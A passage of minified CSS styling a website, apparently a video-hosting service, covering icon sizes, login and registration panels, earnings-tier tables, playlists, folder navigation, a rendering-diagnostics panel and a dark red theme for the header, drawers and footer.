{font-size:22px}.icon-size-23{font-size:23px}.icon-size-24{font-size:24px}.icon-size-25{font-size:25px}.icon-size-26{font-size:26px}.icon-size-27{font-size:27px}.icon-size-28{font-size:28px}.icon-size-29{font-size:29px}.icon-size-30{font-size:30px}.icon-size-31{font-size:31px}.icon-size-32{font-size:32px}.icon-size-33{font-size:33px}.icon-size-34{font-size:34px}.icon-size-35{font-size:35px}.icon-size-36{font-size:36px}.icon-size-37{font-size:37px}.icon-size-38{font-size:38px}.icon-size-39{font-size:39px}.icon-size-40{font-size:40px}.icon-size-41{font-size:41px}.icon-size-42{font-size:42px}.icon-size-43{font-size:43px}.icon-size-44{font-size:44px}.icon-size-45{font-size:45px}.icon-size-46{font-size:46px}.icon-size-47{font-size:47px}.icon-size-48{font-size:48px}html,body{height:100%}body{overflow-x:hidden}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-6{border-width:6px!important}.border-7{border-width:7px!important}.border-8{border-width:8px!important}.border-9{border-width:9px!important}.border-10{border-width:10px!important}.opacity-0{opacity:0%}.opacity-25{opacity:25%}.opacity-50{opacity:50%}.opacity-75{opacity:75%}.opacity-100{opacity:100%}.btn:not(.shadow),.custom-control-label:before,.custom-select,.form-control{box-shadow:none!important}.form-control:focus-visible{text-shadow:none!important}.body-main{transition:opacity .25s}.btn-success-custom{border:transparent;background-clip:border-box;background:linear-gradient(83.49deg,#8c4528 13.08%,#7898ff 88.26%);box-shadow:0 14px 22px rgba(79,113,224,.14),0 3.12708px 4.91399px rgba(79,113,224,.082),0 .93101px 1.46302px rgba(79,113,224,.055)!important}.form-control.is-mail{background-image:url("data:image/svg+xml,%3Csvg width='18' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.2 0H1.8C.807 0 0 .785 0 1.75v10.5C0 13.215.807 14 1.8 14h14.4c.993 0 1.8-.785 1.8-1.75V1.75C18 .785 17.193 0 16.2 0zm0 1.75v.447L9 7.642 1.8 2.198V1.75h14.4zM1.8 12.25V4.413L8.447 9.44A.91.91 0 009 9.625a.91.91 0 00.553-.185L16.2 4.414l.002 7.836H1.8z' fill='%2300D08A'/%3E%3C/svg%3E");padding-right:2.75rem;background-repeat:no-repeat;background-position:right 1rem center}.lg-title{font-size:3rem;font-weight:600}.header{z-index:1000;background-color:#1a1b1f}.sign-btn{font-size:15px;min-width:116px;padding:.625rem 1.75rem}.footer{background-color:#1a1b1f}.footer-link:hover{color:#fff!important}.is-home .footer{background-color:rgba(19,20,23,.75)}.is-navOpen{position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden}.is-navOpen .ssm{transform:translate(0)!important}.ssm{height:100%;width:100%;max-width:320px;left:0;top:0;z-index:990;position:fixed;transform:translate(-100%)!important;background:#16171b;color:#fff;padding-top:100px;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (min-width: 1200px){.ssm{display:none!important}}.ssm-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(22,23,27,.8);display:none;z-index:980}@media (min-width: 1200px){.ssm-overlay{display:none!important}}.ssm-nav-link{color:#e5e5e5;position:relative;padding-top:.875rem;padding-bottom:.875rem;font-size:13px}.ssm-nav-link.active{color:#fff;background-color:rgba(229,229,229,.04)}.ssm-nav-link:before{content:"";position:absolute;top:0;right:0;bottom:0;width:2px}.ssm-nav-link.active:before{background-color:#8c4528;box-shadow:0 0 10px #8c4528}.ssm-nav-icon{color:#474a4e}.active .ssm-nav-icon{color:#8c4528;text-shadow:0px 0px 10px #8C4528}@media (max-width: 1199px){.is-navOpen .body-main{filter:blur(3px);opacity:.75}}.is-usrOpen{position:fixed;top:0;left:0;right:0;bottom:0;overflow:hidden}.usrmobile{height:100%;width:100%;left:0;top:0;position:fixed;display:-ms-flex;display:flex;align-items:center;justify-content:center;flex-direction:column;z-index:-1;opacity:0;visibility:hidden;transition:opacity .25s;background:rgba(22,23,27,.8)}.is-usrOpen .usrmobile{opacity:1;z-index:990;visibility:visible}@media (max-width: 1199px){.is-usrOpen .body-main{filter:blur(3px);opacity:.75}}.section-get-started{min-height:800px;padding-top:120px;padding-bottom:120px;background:url(/assets/images/bg-get-started.svg) no-repeat 50% 100%/cover}@media (min-width: 1400px){.section-get-started{min-height:950px}}.get-started-text{max-width:380px}.advantages{margin-top:-200px;padding-top:280px;padding-bottom:120px;background:url(/assets/images/bg-advantages3.svg) no-repeat 0 200px,url(/assets/images/bg-advantages2.svg) no-repeat 50% 100%/100% auto,url(/assets/images/bg-advantages.svg) no-repeat 50% 0/cover;min-height:1150px;margin-bottom:-30px}.is-login main{background:url(/assets/images/bg-login.svg) no-repeat center/cover;position:relative;overflow:hidden;min-height:720px}.is-login main:before{content:"";position:absolute;left:50%;top:0;width:560px;height:565px;background:url(/assets/images/bg-login2.svg) no-repeat 60% -350px/cover;transition:.5s ease;transform:translate(20%)}.is-login main:after{content:"";position:absolute;right:0;bottom:0;width:642px;height:635px;background:url(/assets/images/bg-login3.svg) no-repeat;transition:.5s ease;transform:translate(50%,70%) rotate(60deg)}.is-register main:before{transform:translate(-150%)}.is-register main:after{transform:translate(-100%,60%) rotate(0)}.earn-table-left{max-width:182px;flex-basis:182px;background-repeat:no-repeat;background-position:50% 0;background-size:cover;display:-ms-flex;display:flex;align-items:center;justify-content:center}.earn-table-right{background-color:#1a1b1f}.earn-text{font-size:12px}.earn-table-tier1{color:#d44a00}.earn-table-tier2{color:#47d1c9}.earn-table-tier3{color:#476dd1}.earn-table-tier4{color:#c647d1}.earn-table-tier5{color:#38a320}.earn-table-tier1 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(212,74,6,.5),rgba(32,33,37,.5))}.earn-table-tier2 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(71,209,201,.5),rgba(32,33,37,.5))}.earn-table-tier3 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(71,109,209,.5),rgba(32,33,37,.5))}.earn-table-tier4 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(198,71,209,.5),rgba(32,33,37,.5))}.earn-table-tier5 .earn-table-left{background:radial-gradient(50.26% 50.26% at 50% 0%,rgba(46,165,26,.5),rgba(32,33,37,.5))}@media (min-width: 1200px){.earn-table-collapse{height:auto!important;display:block!important}}.login-container{height:100%;background:linear-gradient(152.85deg,rgba(79,113,224,.7) 5.51%,rgba(79,113,224,0) 83.05%);position:absolute;top:0;right:calc(50% - 100px);width:calc(50% + 100px);white-space:nowrap;border-radius:0 30px 30px 0;z-index:1000;transition:.25s;overflow:hidden;display:-ms-flex;display:flex;align-items:center;z-index:100;backdrop-filter:blur(16px);justify-content:flex-end}body.is-register .login-container{width:0;opacity:0;visibility:hidden}.login-right-container{height:100%;position:absolute;top:0;left:calc(50% + 100px);width:calc(50% - 100px);white-space:nowrap;z-index:1000;transition:.25s;overflow:hidden;display:-ms-flex;display:flex;align-items:center;z-index:200;padding-top:181px}body.is-register .login-right-container{width:0;opacity:0;visibility:hidden}@media (min-width: 992px){.login-body,.register-body{max-width:565px}}@media (min-width: 1200px){.login-body,.register-body{max-width:655px}}@media (min-width: 992px){.login-right-body,.register-left-body{max-width:365px}}@media (min-width: 1200px){.login-right-body,.register-left-body{max-width:455px}}.register-container{height:100%;background:linear-gradient(152.85deg,rgba(79,113,224,.7) 5.51%,rgba(79,113,224,0) 83.05%);position:absolute;top:0;left:calc(50% - 100px);width:0;white-space:nowrap;border-radius:30px 0 0 30px;z-index:1000;transition:.25s;overflow:hidden;opacity:0;visibility:hidden;display:-ms-flex;display:flex;align-items:center;backdrop-filter:blur(16px)}body.is-register .register-container{width:calc(50% + 100px);opacity:1;visibility:visible}.register-left-container{height:100%;position:absolute;top:0;right:calc(50% + 100px);width:0;white-space:nowrap;border-radius:0 30px 30px 0;z-index:1000;transition:.25s;overflow:hidden;opacity:0;visibility:hidden;display:-ms-flex;display:flex;align-items:center;padding-top:178px}body.is-register .register-left-container{width:calc(50% - 100px);opacity:1;visibility:visible}.switch-login{max-width:280px}@media (min-width: 1200px){.switch-login{max-width:310px}}.switch-login-btn{padding-top:.75rem;padding-bottom:.75rem}@media (min-width: 992px){.login{max-width:380px}}.login-input{padding-left:4rem;padding-right:4rem;background-color:rgba(32,33,37,.7)}.login-input:focus{background-color:rgba(32,33,37,.8)}.login-social{width:41px;height:41px;display:-ms-inline-flex;display:inline-flex;align-items:center;justify-content:center}.or-separator:before,.or-separator:after{border-bottom:1px solid rgba(255,255,255,.25);width:68px;content:""}.login-label{position:absolute;top:12px;bottom:12px;margin-bottom:0;left:0;width:46px;display:-ms-flex;display:flex;align-items:center;justify-content:center;color:#4b5355;border-right:1px solid rgba(229,229,229,.05)}.showpass-btn{position:absolute;top:0;right:0;bottom:0;width:46px;padding:0}@media (min-width: 992px){.login-fields{min-height:236px}}@media (max-width: 991px){body{font-size:.75rem}h1,.h1{font-size:.875rem}h2,.h2{font-size:.8125rem}h3,.h3{font-size:.75rem}.logo{width:37px;overflow:hidden}.sm-bg{background-color:#16171b}.sm-bg-transparent{background-color:transparent!important}.earn-table .row{flex-wrap:wrap!important}.earn-table-left,.earn-table-right{max-width:100%;flex-basis:100%}.earn-table-left .h3,.earn-table-right .h3{font-size:18px}.earn-table-collapse .earn-table-body{transition:.25s;opacity:0}.earn-table-collapse.show .earn-table-body{opacity:1}.is-login main{background:#18191c;min-height:500px}.is-login main:before,.is-login main:after{display:none}.is-register main{min-height:550px}.login-container,.register-container{left:0;right:auto;width:100%!important;border-radius:0;background:none;padding-left:20px;padding-right:20px;transition:1s}.login-container{transform:translate(0)}.is-register .login-container{transform:translate(-100%)}.register-container{transform:translate(100%)}.is-register .register-container{transform:translate(0)}.login-right-container,.register-left-container{display:none}.login-social{width:32px;height:32px}.section-get-started{text-align:center;min-height:auto;background:url(/assets/images/bg-get-started2.svg) no-repeat 25% 30px/100% auto;margin-top:40px;min-height:380px;padding-top:0}.section-get-started h3,.section-get-started .h3{font-size:1.25rem}.advantages{background:url(/assets/images/bg-advantages2.svg) no-repeat 50% 100%/1000px auto,url(/assets/images/bg-advantages.svg) no-repeat 50% 0/1000px auto;margin-bottom:50px;padding-bottom:50px;padding-top:150px;margin-top:-180px;min-height:auto;font-size:13px}.advantages .h2{font-size:24px}.lg-title{font-size:2.25rem}}.logo{width:193px!important}.email-confirm{border-radius:5px;background-color:rgba(79,113,224,.22);box-shadow:0 10px 50px rgba(0,0,0,.35);margin:1rem;width:650px;max-width:100%;padding:3rem}.email-confirm h3{font-weight:700}@media (max-width:767px){.email-confirm{padding:1.5rem}.email-confirm img{width:72px}}.password-reminder-email{padding-left:3rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='14'%3E%3Cpath fill-rule='evenodd' fill='%23636467' d='M16.2.25H1.8C.807.25 0 1.007 0 1.937v10.125c0 .931.807 1.688 1.8 1.688h14.4c.993 0 1.8-.757 1.8-1.688V1.937c0-.93-.807-1.687-1.8-1.687Zm0 1.687v.432L9 7.619l-7.2-5.25v-.432h14.4ZM1.8 12.062V4.506l6.647 4.847A.935.935 0 0 0 9 9.531a.935.935 0 0 0 .553-.178L16.2 4.506l.002 7.556H1.8Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 50%}.password-reminder-user{padding-left:3rem;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='18'%3E%3Cpath fill-rule='evenodd' fill='%23636467' d='M10.367 10.421H6.633C3.031 10.421.1 13.397.1 17.053V18h1.867v-.947c0-2.612 2.093-4.737 4.666-4.737h3.734c2.573 0 4.666 2.125 4.666 4.737V18H16.9v-.947c0-3.656-2.932-6.632-6.533-6.632M8.5 7.579c-1.544 0-2.8-1.276-2.8-2.842 0-1.567 1.256-2.842 2.8-2.842 1.543 0 2.8 1.275 2.8 2.842 0 1.566-1.257 2.842-2.8 2.842M8.5 0C5.927 0 3.833 2.125 3.833 4.737S5.927 9.473 8.5 9.473s4.666-2.124 4.666-4.736C13.166 2.125 11.073 0 8.5 0'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:16px 50%}.password-reminder-email::-webkit-input-placeholder,.password-reminder-user::-webkit-input-placeholder{color:#999}.password-reminder-email::-moz-placeholder,.password-reminder-user::-moz-placeholder{color:#999}.password-reminder-email:-ms-input-placeholder,.password-reminder-user:-ms-input-placeholder{color:#999}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{background:rgba(32,33,37,.7)!important}@media (min-width:992px){.player-col.col-lg-12{padding-left:4rem;padding-right:4rem}}.playlist{height:300px;position:relative}@media (min-width:992px){.playlist{height:100%}}.playlist-container{position:absolute;left:0;top:0;width:100%;background-color:#1a1b1f;border-radius:3px;height:100%;display:flex;flex-direction:column}.playlist-heading{padding:12px 15px;font-weight:600;border-bottom:1px solid rgba(255,255,255,.06)}.playlist-item{padding:12px 15px;border:0!important;border-bottom:1px solid rgba(255,255,255,.06)!important;align-items:center;display:flex;border-radius:0!important;color:#bbb;transition:.35s}.playlist-item.active,.playlist-item:hover{background-color:rgba(255,255,255,.03)}.playlist-item.active{color:#5f88ff}.playlist-item:last-child{border-bottom:0}.playlist-item .embed-responsive{width:80px;min-width:80px;flex-basis:80px}.playlist-item img{border-radius:6px;-o-object-fit:cover;object-fit:cover}.playlist-title{flex-grow:1;flex-shrink:1;min-width:0;padding-left:12px;line-height:18px;max-height:36px;overflow:hidden}.playlist-list{flex-grow:1;overflow:auto}.video-item{margin-bottom:1.5rem;height:calc(100% - 1.5rem)}.video-item img{border-radius:6px;-o-object-fit:cover;object-fit:cover}.video-item-title{padding:10px 0 0;font-size:12px;margin-bottom:0}.folder-search .form-control{background-color:#1d1e22;outline:none;box-shadow:none;padding-top:10px;padding-bottom:10px;font-size:13px;height:auto;border-radius:6px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='14px' height='14px'%3E%3Cpath fill-rule='evenodd' fill='rgb(79, 113, 224)' d='M5.995,11.964 C7.377,11.964 8.647,11.490 9.660,10.703 L12.950,13.987 L14.009,12.931 L10.719,9.647 C11.507,8.635 11.983,7.367 11.983,5.988 C11.983,2.693 9.296,0.012 5.995,0.012 C2.694,0.012 0.008,2.693 0.008,5.988 C0.008,9.283 2.694,11.964 5.995,11.964 ZM5.995,1.506 C8.472,1.506 10.486,3.516 10.486,5.988 C10.486,8.460 8.472,10.470 5.995,10.470 C3.519,10.470 1.504,8.460 1.504,5.988 C1.504,3.516 3.519,1.506 5.995,1.506 Z'/%3E%3C/svg%3E");background-position:12px 50%;background-repeat:no-repeat;padding-left:2.5rem}.folder-item{position:relative}.folder-item span[data-toggle]{position:absolute;left:-6px;top:50%;margin-top:-6px;width:12px;height:12px}.folder-item span[data-toggle]:before{border:4px solid transparent;border-top-width:6px;border-top-color:#8c4528;position:absolute;left:1px;top:50%;margin-top:-3px;cursor:pointer;content:""}.folder-item span[data-toggle]:not(.collapsed)~a svg{fill:#8c4528}.folder-link{padding:10px;border-radius:6px;display:-ms-flex;display:flex;align-items:center;flex-grow:1;font-size:13px;color:#fff;position:relative}.folder .folder .folder-link{padding-left:30px!important}.folder-link svg{fill:#7a7d82;min-width:28px}#folders .folder-link svg{min-width:20px}.folder-link span{min-width:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;flex-grow:1}.folder-link.collapsed{color:#eee}.folder-link.collapsed:hover{color:#fff}@media (min-width: 1200px){.folders-collapse{height:auto!important;display:block!important;visibility:visible!important}}.pagin{display:-ms-flex;display:flex;align-items:center;list-style:none;padding-left:0;margin-left:0;margin-bottom:1.5rem}.pagin li{margin-right:5px;margin-bottom:5px}.pagin a,.pagin span{height:34px;display:flex;align-items:center;justify-content:center;min-width:34px;padding-left:.75rem;padding-right:.75rem;background-color:#16171a;color:#6a7170;border-radius:4px}.pagin a:hover,.pagin span:hover{color:#fff}.pagin a.active,.pagin span.active{background-color:#8c4528;color:#fff}:root{--byse-black: #040303;--byse-carbon: #0d0909;--byse-walnut: #3b1f14;--byse-walnut-soft: rgba(78, 40, 26, .6);--byse-amber: #d63a3a;--byse-amber-soft: rgba(214, 58, 58, .18);--byse-amber-strong: #f15f5f;--byse-text: #f5ede8;--byse-text-soft: rgba(245, 237, 232, .72);--byse-border: rgba(214, 58, 58, .32);--byse-border-soft: rgba(97, 52, 32, .45);--byse-shadow: 0 28px 60px rgba(6, 2, 2, .65);--byse-card: rgba(16, 9, 9, .94);--byse-card-alt: rgba(22, 12, 11, .88);--byse-grid-gap: max(1.5rem, min(2.8vw, 2.75rem));--byse-radius-lg: 28px;--byse-success: #4be381;--byse-success-soft: rgba(75, 227, 129, .16);--byse-warning: #ffb347;--byse-warning-soft: rgba(255, 179, 71, .18);--byse-info: #74acff;--byse-info-soft: rgba(116, 172, 255, .16);--byse-error-soft: rgba(241, 95, 95, .2)}body{background-color:#040303;background-color:var(--byse-black);background-image:radial-gradient(circle at 12% 8%,rgba(214,58,58,.2),transparent 55%),radial-gradient(circle at 88% 18%,rgba(74,38,26,.55),transparent 60%),linear-gradient(145deg,#040303,#090505 38%,#1a0d0d);background-image:radial-gradient(circle at 12% 8%,rgba(214,58,58,.2),transparent 55%),radial-gradient(circle at 88% 18%,rgba(74,38,26,.55),transparent 60%),linear-gradient(145deg,var(--byse-black) 0%,#090505 38%,#1a0d0d 100%);background-repeat:no-repeat,no-repeat,no-repeat;background-attachment:fixed,fixed,fixed;background-size:150% 150%,170% 170%,cover;background-position:top left,top right,center;color:#f5ede8;color:var(--byse-text);font-family:Inter,Segoe UI,sans-serif;min-height:100vh;position:relative;isolation:isolate;overflow-x:hidden;-webkit-font-smoothing:antialiased}body:after{content:"";position:fixed;top:0;right:0;bottom:0;left:0;pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='140' height='140' viewBox='0 0 140 140'%3E%3Cfilter id='noise'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.95' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='140' height='140' filter='url(%23noise)' opacity='0.45'/%3E%3C/svg%3E");background-size:220px 220px;opacity:.12;mix-blend-mode:soft-light;z-index:0;transition:opacity .15s ease}body.rendering-noise-disabled:after{opacity:0}body.rendering-gradient-scroll{background-attachment:scroll,scroll,scroll;background-size:220% 220%,240% 240%,cover}body.rendering-force-gpu #root{transform:translateZ(0);will-change:transform;backface-visibility:hidden}body.rendering-diagnostics-active{cursor:default}@media (max-width: 768px){body{background-attachment:scroll,scroll,scroll;background-size:220% 220%,240% 240%,cover}}*{scrollbar-width:thin;scrollbar-color:rgba(214,58,58,.7) rgba(28,15,13,.65)}*::-webkit-scrollbar{width:10px;height:10px}*::-webkit-scrollbar-track{background:rgba(28,15,13,.65);border-radius:999px}*::-webkit-scrollbar-thumb{background:linear-gradient(160deg,rgba(214,58,58,.95),rgba(241,95,95,.75));border-radius:999px;border:2px solid rgba(9,5,5,.75)}*::-webkit-scrollbar-thumb:hover{background:linear-gradient(160deg,rgba(241,95,95,.95),rgba(214,58,58,.95))}main{background:transparent}.header{background:rgba(6,4,4,.88);border-bottom:1px solid rgba(214,58,58,.32);border-bottom:1px solid var(--byse-border);backdrop-filter:blur(20px)}.rendering-diagnostics{position:fixed;bottom:1.5rem;right:1.5rem;width:min(340px,calc(100% - 3rem));padding:1.25rem 1.5rem;border-radius:18px;border:1px solid rgba(241,95,95,.24);background:rgba(18,9,9,.92);box-shadow:0 22px 44px rgba(5,2,2,.55);color:#f5ede8;color:var(--byse-text);z-index:9999;backdrop-filter:blur(20px);display:flex;flex-direction:column;gap:1rem;font-family:Inter,Segoe UI,sans-serif}.rendering-diagnostics__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.rendering-diagnostics__title{font-size:.95rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase}.rendering-diagnostics__reset{background:transparent;border:1px solid rgba(241,95,95,.45);color:#f5ede8;color:var(--byse-text);font-size:.75rem;font-weight:600;text-transform:uppercase;padding:.4rem .7rem;border-radius:999px;letter-spacing:.06em;transition:background .15s ease,color .15s ease,border-color .15s ease}.rendering-diagnostics__reset:hover,.rendering-diagnostics__reset:focus{background:rgba(241,95,95,.16);border-color:rgba(241,95,95,.75);color:#fff}.rendering-diagnostics__hint{font-size:.8rem;line-height:1.4;color:rgba(245,237,232,.78);margin:0}.rendering-diagnostics__list{list-style:none;padding:0;margin:0;display:flex;flex-direction:column;gap:.75rem}.rendering-diagnostics__toggle{border:1px solid rgba(241,95,95,.15);border-radius:14px;padding:.75rem .9rem;background:rgba(10,6,6,.62);display:flex}.rendering-diagnostics__label{display:flex;align-items:center;justify-content:space-between;width:100%;gap:1rem;color:inherit}.rendering-diagnostics__label input[type=checkbox]{width:1.1rem;height:1.1rem;accent-color:#f15f5f;accent-color:var(--byse-amber-strong);cursor:pointer}.rendering-diagnostics__label-text{font-size:.85rem;font-weight:600}.rendering-diagnostics__label-hint{display:block;font-size:.75rem;color:rgba(245,237,232,.7);margin-top:.35rem}.rendering-diagnostics__footer{font-size:.75rem;color:rgba(245,237,232,.6);line-height:1.4;margin:0}@media (max-width: 768px){.rendering-diagnostics{right:1rem;left:1rem;width:auto;padding:1rem 1.25rem;gap:.85rem}}.header .nav-link{color:rgba(245,237,232,.72)!important;color:var(--byse-text-soft)!important;font-weight:600;letter-spacing:.05em;text-transform:uppercase;transition:color .2s ease,transform .2s ease}.header .nav-link:hover,.header .nav-link:focus{color:#f15f5f!important;color:var(--byse-amber-strong)!important;transform:translateY(-2px)}.header .nav-link.active{color:#d63a3a!important;color:var(--byse-amber)!important}.logo img{width:160px;height:auto;filter:drop-shadow(0 20px 40px rgba(214,58,58,.28))}.btn-success,.btn-success:focus,.btn-success:active,.btn-success:hover{color:#130606!important;background:linear-gradient(125deg,#d63a3a,#f15f5f)!important;background:linear-gradient(125deg,var(--byse-amber) 0%,var(--byse-amber-strong) 100%)!important;border:1px solid rgba(241,95,95,.8)!important;box-shadow:0 18px 34px rgba(214,58,58,.45)}.btn-outline-success{color:#d63a3a!important;color:var(--byse-amber)!important;border:1px solid rgba(214,58,58,.6)!important;background:rgba(214,58,58,.12);transition:background .2s ease,color .2s ease}.btn-outline-success:hover,.btn-outline-success:focus{color:#130606!important;background:linear-gradient(125deg,rgba(214,58,58,.95),rgba(241,95,95,.95))}.button-pill{border-radius:999px;padding:.75rem 2.4rem;font-weight:600;letter-spacing:.08em;text-transform:uppercase;transition:transform .24s ease,box-shadow .24s ease}.button-pill:hover,.button-pill:focus{transform:translateY(-3px);box-shadow:0 22px 38px rgba(214,58,58,.35)}.site-header{position:sticky;top:0;z-index:60;background:linear-gradient(140deg,rgba(18,10,8,.95),rgba(10,6,6,.9));border-bottom:1px solid rgba(241,95,95,.22);backdrop-filter:blur(18px);overflow:hidden;isolation:isolate}.site-header:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 10% 20%,rgba(241,95,95,.2),transparent 55%),radial-gradient(circle at 90% 0%,rgba(120,152,255,.2),transparent 60%);opacity:.45;pointer-events:none}.site-header__container{position:relative;z-index:1;display:flex;align-items:center;gap:max(.75rem,min(2vw,1.75rem));padding:max(.85rem,min(1.8vw,1.35rem)) 0}.site-header__toggle{display:inline-flex;align-items:center;justify-content:center;width:42px;height:42px;border-radius:999px;border:1px solid rgba(241,95,95,.28);background:rgba(19,12,11,.65);color:rgba(245,237,232,.72);color:var(--byse-text-soft);transition:border-color .2s ease,background .2s ease,color .2s ease}.site-header__toggle:hover,.site-header__toggle:focus{border-color:rgba(241,95,95,.8);background:rgba(19,12,11,.85);color:#d63a3a;color:var(--byse-amber)}.site-header__brand{display:inline-flex;align-items:center;gap:.75rem;text-decoration:none;color:#fff;font-weight:600;letter-spacing:.08em;text-transform:uppercase}.site-header__logo{display:inline-flex;align-items:center;justify-content:center}.site-header__logo img{width:max(148px,min(18vw,192px));height:auto;filter:drop-shadow(0 20px 44px rgba(214,58,58,.32));transition:transform .3s ease,filter .3s ease}.site-header__brand:hover .site-header__logo img,.site-header__brand:focus .site-header__logo img{transform:translateY(-1px);filter:drop-shadow(0 24px 52px rgba(214,58,58,.45))}.site-header__wordmark{display:none;font-size:.78rem;letter-spacing:.18em;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding-left:.85rem;border-left:1px solid rgba(241,95,95,.18)}.site-header__nav{display:flex;gap:max(1rem,min(2vw,1.8rem));margin-left:auto}.site-header__link{position:relative;display:inline-flex;align-items:center;justify-content:center;font-size:.78rem;font-weight:600;letter-spacing:.12em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding-bottom:.3rem;transition:color .2s ease,transform .2s ease}.site-header__link:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;border-radius:999px;background:linear-gradient(120deg,rgba(241,95,95,.95),rgba(214,58,58,.75));transform:scaleX(0);transform-origin:center;transition:transform .2s ease}.site-header__link:hover,.site-header__link:focus{color:#fff;transform:translateY(-2px)}.site-header__link.is-active:after,.site-header__link:hover:after,.site-header__link:focus:after{transform:scaleX(1)}.site-header__actions{display:flex;align-items:center;gap:.75rem;margin-left:max(1.5rem,min(3vw,2.75rem))}.site-header__welcome{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.82rem;letter-spacing:.06em}.site-header__action{padding:.6rem 1.8rem}.site-overlay-open{overflow:hidden}.site-drawer{position:fixed;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:70}.site-drawer__overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(7,5,5,.72);opacity:0;transition:opacity .25s ease}.site-drawer__panel{position:absolute;top:0;bottom:0;left:0;width:min(88%,340px);background:rgba(19,12,11,.96);border-right:1px solid rgba(241,95,95,.2);box-shadow:0 24px 48px rgba(0,0,0,.55);padding:max(1.5rem,min(4vw,2.25rem));display:flex;flex-direction:column;gap:1.75rem;transform:translate(-100%);transition:transform .3s ease}.site-drawer__panel::-webkit-scrollbar{width:6px}.site-drawer.is-open{pointer-events:auto}.site-drawer.is-open .site-drawer__overlay{opacity:1}.site-drawer.is-open .site-drawer__panel{transform:translate(0)}.site-drawer--user .site-drawer__panel{left:auto;right:0;border-right:0;border-left:1px solid rgba(241,95,95,.2);transform:translate(100%)}.site-drawer--user.is-open .site-drawer__panel{transform:translate(0)}.site-drawer__close{align-self:flex-end;border:none;background:transparent;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding:.25rem}.site-drawer__close:hover,.site-drawer__close:focus{color:#d63a3a;color:var(--byse-amber)}.site-drawer__nav{display:flex;flex-direction:column;gap:.85rem}.site-drawer__link{display:inline-flex;align-items:center;gap:.65rem;padding:.6rem 0;font-weight:600;letter-spacing:.08em;text-transform:uppercase;color:rgba(245,237,232,.72);color:var(--byse-text-soft);border-bottom:1px solid rgba(241,95,95,.12);transition:color .2s ease}.site-drawer__link.is-active,.site-drawer__link:hover,.site-drawer__link:focus{color:#fff}.site-drawer__section{display:flex;flex-direction:column;gap:.85rem}.site-drawer__section-title{font-size:.72rem;letter-spacing:.18em;text-transform:uppercase;color:rgba(241,95,95,.75)}.site-drawer__actions{display:flex;flex-direction:column;gap:.65rem}.site-drawer__subtitle{font-size:.82rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.site-drawer__button{width:100%;justify-content:center;padding:.75rem 1.5rem}.site-footer{background:linear-gradient(160deg,rgba(15,9,9,.94),rgba(8,5,5,.92));border-top:1px solid rgba(241,95,95,.18);padding:max(3rem,min(6vw,4rem)) 0 max(1.75rem,min(4vw,2.5rem));color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.site-footer__container{display:flex;flex-direction:column;align-items:flex-start;gap:max(1.5rem,min(4vw,2.5rem))}.site-footer__logo{display:inline-flex;align-items:center}.site-footer__logo img{width:max(140px,min(18vw,180px));height:auto;filter:drop-shadow(0 16px 36px rgba(214,58,58,.28));transition:filter .3s ease}.site-footer__logo:hover img,.site-footer__logo:focus img{filter:drop-shadow(0 20px 46px rgba(214,58,58,.38))}.site-footer__nav{display:flex;flex-wrap:wrap;gap:.85rem max(1.2rem,min(4vw,1.8rem));font-size:.82rem;letter-spacing:.1em;text-transform:uppercase}.site-footer__link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);text-decoration:none;transition:color .2s ease}.site-footer__link:hover,.site-footer__link:focus{color:#fff}.site-footer__meta{margin-top:max(1.5rem,min(4vw,2.5rem));display:flex;flex-direction:column;gap:.35rem;font-size:.82rem;letter-spacing:.05em;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.home{display:flex;flex-direction:column;gap:max(3rem,min(6vw,5rem));padding-bottom:max(3rem,min(6vw,5rem))}.home-hero{padding:max(3rem,min(7vw,5rem)) 0;position:relative}.home-hero:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at top right,rgba(241,95,95,.18),transparent 